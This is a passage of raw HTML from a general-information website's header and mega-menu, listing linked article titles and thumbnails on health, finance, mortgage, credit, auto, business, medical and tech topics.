				<img width="83" height="56" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash17.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/itchy-rash-viral-infections/" title="Itchy Rash &#038; Viral Infections">
					Itchy Rash &#038; Viral Infections					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash80.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
					Phone Plans: Six Factors You Need to Consider					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
				<img width="83" height="61" src="https://getquickanswers.com/wp-content/uploads/2018/08/bedbug3.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
					Bed Bugs Bites Treatment					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://getquickanswers.com/">
						<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-insiders-guide-to-diabetes-and-leg-pain/" title="The Insider&#8217;s Guide To Diabetes And Leg Pain"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-diabetes-and-leg-pain1-298x186.jpg" alt="The Insider&#8217;s Guide To Diabetes And Leg Pain"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-insiders-guide-to-diabetes-and-leg-pain/" >The Insider&#8217;s Guide To Diabetes And Leg Pain</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/shingles-vaccine/" title="The Shingles Vaccine"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/vaccination-67477_1280-298x186.jpg" alt="The Shingles Vaccine"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/shingles-vaccine/" >The Shingles Vaccine</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/symptoms-of-pancreatic-cancer/" title="Symptoms of Pancreatic Cancer"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/pancreatic-cancer-symptoms-featured-e1483043614610-298x186.jpg" alt="Symptoms of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/symptoms-of-pancreatic-cancer/" >Symptoms of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-to-do-if-your-child-has-constipation/" title="What To Do If Your Child Has Constipation"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-constipation-298x186.jpg" alt="What To Do If Your Child Has Constipation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-to-do-if-your-child-has-constipation/" >What To Do If Your Child Has Constipation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/information-about-migraine-headaches/" title="Information About Migraine Headaches"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Information-About-Migraine-Headache-298x186.jpg" alt="Information About Migraine Headaches"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/information-about-migraine-headaches/" >Information About Migraine Headaches</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/child-adhd-symptoms/" title="Child ADHD Symptoms"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-are-7-Child-ADHD-Symptoms-featured-image-720x445-298x186.jpg" alt="Child ADHD Symptoms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/child-adhd-symptoms/" >Child ADHD Symptoms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/9-steps-to-find-the-right-auto-car-loans-for-you/" title="9 Steps to Find the Right Auto Car Loans For&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/9-Steps-On-How-to-Choose-the-Right-Auto-Car-Loans-For-You-Featured-Image-298x186.jpg" alt="9 Steps to Find the Right Auto Car Loans For&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/9-steps-to-find-the-right-auto-car-loans-for-you/" >9 Steps to Find the Right Auto Car Loans For&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/etf-vs-mutual-fund/" title="ETF vs. Mutual Fund"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/ETF-vs.-Mutual-Fund-featured-Copy-720x445-298x186.jpg" alt="ETF vs. Mutual Fund"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/etf-vs-mutual-fund/" >ETF vs. Mutual Fund</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-pros-and-cons-of-using-a-smartphone-as-a-credit-card/" title="The Pros and Cons of Using a Smartphone as a&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Pros-and-Cons-of-Using-a-Smartphone-as-a-Credit-Card-featured-1-298x186.jpg" alt="The Pros and Cons of Using a Smartphone as a&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-pros-and-cons-of-using-a-smartphone-as-a-credit-card/" >The Pros and Cons of Using a Smartphone as a&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/rules-for-saving-using-a-401k/" title="Rules for Saving Using a 401k"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Rules-for-Saving-Using-a-401k-featured-720x445-1-298x186.jpg" alt="Rules for Saving Using a 401k"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/rules-for-saving-using-a-401k/" >Rules for Saving Using a 401k</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/debt-relief-programs/" title="Is There a Catch with Debt Relief Programs?"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/Is-There-a-Catch-with-Debt-Relief-Programs-Featured-Image-298x186.jpg" alt="Is There a Catch with Debt Relief Programs?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/debt-relief-programs/" >Is There a Catch with Debt Relief Programs?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-types-of-installment-loans-are-there/" title="What Types of Installment Loans Are There?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/installment-loan-featured-298x186.jpg" alt="What Types of Installment Loans Are There?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-types-of-installment-loans-are-there/" >What Types of Installment Loans Are There?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19149" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/home-equity-or-a-reverse-mortgage/" title="Home Equity or a Reverse Mortgage?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Home-Equity-or-a-Reverse-Mortgage-Featured-298x186.jpg" alt="Home Equity or a Reverse Mortgage?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/home-equity-or-a-reverse-mortgage/" >Home Equity or a Reverse Mortgage?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-find-the-best-reverse-mortgage-company/" title="How to Find the Best Reverse Mortgage Company"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-to-Find-the-Best-Reverse-Mortgage-Company-Featued-298x186.jpg" alt="How to Find the Best Reverse Mortgage Company"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-find-the-best-reverse-mortgage-company/" >How to Find the Best Reverse Mortgage Company</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/applying-for-a-harp-loan/" title="Applying for a HARP Loan"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Applying-for-a-HARP-Loan-Featured-298x186.jpg" alt="Applying for a HARP Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/applying-for-a-harp-loan/" >Applying for a HARP Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-buying-points-on-your-mortgage-can-improve-your-interest-rate/" title="How Buying Points On Your Mortgage Can Improve Your Interest&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-518424718-Copy-1-298x186.jpg" alt="How Buying Points On Your Mortgage Can Improve Your Interest&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-buying-points-on-your-mortgage-can-improve-your-interest-rate/" >How Buying Points On Your Mortgage Can Improve Your Interest&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/never-use-your-home-equity-loan-for-these-5-things/" title="Never Use your Home Equity Loan for These 5 Things"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Never-Use-your-Home-Equity-Loan-for-These-5-Things-Featured-298x186.jpg" alt="Never Use your Home Equity Loan for These 5 Things"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/never-use-your-home-equity-loan-for-these-5-things/" >Never Use your Home Equity Loan for These 5 Things</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-much-does-a-reverse-mortgage-cost/" title="How Much Does a Reverse Mortgage Cost?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-Much-Does-a-Reverse-Mortgage-Cost-Featured-298x186.jpg" alt="How Much Does a Reverse Mortgage Cost?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-much-does-a-reverse-mortgage-cost/" >How Much Does a Reverse Mortgage Cost?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19150" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/credit/" title="Credit" class="menu-link">Credit</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/can-a-tax-lien-affect-my-credit-report/" title="Can A Tax Lien Affect My Credit Report?"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Can-A-Tax-Lien-Affect-My-Credit-Report-298x186.jpg" alt="Can A Tax Lien Affect My Credit Report?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/can-a-tax-lien-affect-my-credit-report/" >Can A Tax Lien Affect My Credit Report?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-can-you-get-with-a-good-fico-score/" title="What Can You Get With A Good FICO® Score?"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-533937769-Copy-1-298x186.jpg" alt="What Can You Get With A Good FICO® Score?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-can-you-get-with-a-good-fico-score/" >What Can You Get With A Good FICO® Score?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/getting-a-business-credit-card-even-with-bad-credit/" title="Getting A Business Credit Card Even With Bad Credit"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Getting-A-Business-Credit-Card-Even-With-Bad-Credit-298x186.jpg" alt="Getting A Business Credit Card Even With Bad Credit"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/getting-a-business-credit-card-even-with-bad-credit/" >Getting A Business Credit Card Even With Bad Credit</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" title="10 Things To Avoid When Repairing Your Credit"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/10-credit-repair-mistakes-298x186.jpg" alt="10 Things To Avoid When Repairing Your Credit"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" >10 Things To Avoid When Repairing Your Credit</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-secured-credit-cards/" title="10 Best Secured Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/10-Best-Secured-Credit-Cards-298x186.jpg" alt="10 Best Secured Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-secured-credit-cards/" >10 Best Secured Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" title="7 Ways To Spot A Credit Repair Scam"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/how-to-avoid-credit-repair-scam-298x186.jpg" alt="7 Ways To Spot A Credit Repair Scam"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" >7 Ways To Spot A Credit Repair Scam</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/carsharing-vs-car-rentals/" title="Carsharing vs Car Rentals"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Carsharing-vs-Car-Rentals-featured-e1484096579939-1-298x186.jpg" alt="Carsharing vs Car Rentals"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/carsharing-vs-car-rentals/" >Carsharing vs Car Rentals</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/covering-your-classic-car/" title="Covering Your Classic Car"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/06-298x186.jpg" alt="Covering Your Classic Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/covering-your-classic-car/" >Covering Your Classic Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-to-consider-when-buying-a-new-car/" title="What to Consider When Buying a New Car"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/your-guide-to-buying-a-new-car-e1483734136541-298x186.jpg" alt="What to Consider When Buying a New Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-to-consider-when-buying-a-new-car/" >What to Consider When Buying a New Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/make-your-car-road-trip-ready/" title="Make Your Car &#8216;Road Trip Ready"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/make-your-car-road-trip-ready-298x186.jpg" alt="Make Your Car &#8216;Road Trip Ready"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/make-your-car-road-trip-ready/" >Make Your Car &#8216;Road Trip Ready</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/tips-for-saving-money-on-a-car-rental/" title="Tips for Saving Money on a Car Rental"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/saving-money-car-rental-featured-e1484096514193-1-298x186.jpg" alt="Tips for Saving Money on a Car Rental"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/tips-for-saving-money-on-a-car-rental/" >Tips for Saving Money on a Car Rental</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-midsize-cars-2016/" title="The 10 Best Midsize Cars of 2016"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/01-298x186.jpg" alt="The 10 Best Midsize Cars of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-midsize-cars-2016/" >The 10 Best Midsize Cars of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/whats-the-difference-between-a-language-translator-and-an-interpreter/" title="What&#8217;s the Difference Between a Language Translator and an Interpreter?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_89606208_m-e1484171941242-298x186.jpg" alt="What&#8217;s the Difference Between a Language Translator and an Interpreter?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/whats-the-difference-between-a-language-translator-and-an-interpreter/" >What&#8217;s the Difference Between a Language Translator and an Interpreter?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-handle-bed-bugs/" title="How to Handle Bed Bugs"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/How-to-Handle-Bed-Bugs-1-298x186.jpg" alt="How to Handle Bed Bugs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-handle-bed-bugs/" >How to Handle Bed Bugs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-downfalls-of-a-business-phone-service/" title="The Downfalls of a Business Phone Service"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/downfalls-business-phone-featured-298x186.jpg" alt="The Downfalls of a Business Phone Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-downfalls-of-a-business-phone-service/" >The Downfalls of a Business Phone Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-things-you-should-buy-on-black-friday/" title="5 Things You Should Buy On Black Friday"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/black-friday-shopping-featured-e1482272012391-298x186.jpg" alt="5 Things You Should Buy On Black Friday"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-things-you-should-buy-on-black-friday/" >5 Things You Should Buy On Black Friday</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-top-5-payroll-software-systems-for-a-small-business/" title="The Top 5 Payroll Software Systems For A Small Business"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/top-5-payroll-systems-298x186.jpg" alt="The Top 5 Payroll Software Systems For A Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-top-5-payroll-software-systems-for-a-small-business/" >The Top 5 Payroll Software Systems For A Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-must-knows-for-being-a-successful-graphic-desinger/" title="5 Must-Knows For Being a Successful Graphic Designer"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/graphic-design-tips-featured-298x186.jpg" alt="5 Must-Knows For Being a Successful Graphic Designer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-must-knows-for-being-a-successful-graphic-desinger/" >5 Must-Knows For Being a Successful Graphic Designer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item"><a href="https://getquickanswers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/relieve-your-foot-pain-with-6-easy-tricks/" title="Relieve Your Foot Pain With 6 Easy Tricks"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/Relieve-Your-Foot-Pain-With-6-Easy-Tricks-298x186.jpg" alt="Relieve Your Foot Pain With 6 Easy Tricks"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/relieve-your-foot-pain-with-6-easy-tricks/" >Relieve Your Foot Pain With 6 Easy Tricks</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/schizophrenia-treatment/" title="Schizophrenia Treatment"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/Schizophrenia-Treatment-Featured-Image-298x186.jpg" alt="Schizophrenia Treatment"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/schizophrenia-treatment/" >Schizophrenia Treatment</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/causes-symptoms-and-treatments-of-hepatitis-c/" title="Causes, Symptoms and Treatments Of Hepatitis C"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Causes-Of-Hepatitis-C-298x186.jpg" alt="Causes, Symptoms and Treatments Of Hepatitis C"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/causes-symptoms-and-treatments-of-hepatitis-c/" >Causes, Symptoms and Treatments Of Hepatitis C</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-renal-cell-carcinoma-cancer/" title="What is Renal Cell Carcinoma Cancer?"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/What-is-Renal-Cell-Carcinoma-Cancer-featured-298x186.jpg" alt="What is Renal Cell Carcinoma Cancer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-renal-cell-carcinoma-cancer/" >What is Renal Cell Carcinoma Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/treatments-for-gum-disease/" title="Treatments For Gum Disease"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/gum-disease-treatments-featured-e1483650167746-298x186.jpg" alt="Treatments For Gum Disease"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/treatments-for-gum-disease/" >Treatments For Gum Disease</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/making-sense-of-deep-vein-thrombosis/" title="Making Sense of Deep Vein Thrombosis"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/making-sense-thormbosis-298x186.jpg" alt="Making Sense of Deep Vein Thrombosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/making-sense-of-deep-vein-thrombosis/" >Making Sense of Deep Vein Thrombosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/know-domain-registration/" title="What to Know Before Domain Registration"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/ThinkstockPhotos-520586384-298x186.jpg" alt="What to Know Before Domain Registration"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/know-domain-registration/" >What to Know Before Domain Registration</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/best-hepa-air-purifiers-for-home/" title="Best HEPA Air Purifiers for Home"><img src="https://getquickanswers.com/wp-content/uploads/2019/09/uploads_Air-purifier_13.jpg" alt="Best HEPA Air Purifiers for Home"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/best-hepa-air-purifiers-for-home/" >Best HEPA Air Purifiers for Home</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/dangers-hybrid-cloud-computing/" title="What are the Dangers of Hybrid Cloud Computing"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/ThinkstockPhotos-585317854-298x186.jpg" alt="What are the Dangers of Hybrid Cloud Computing"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
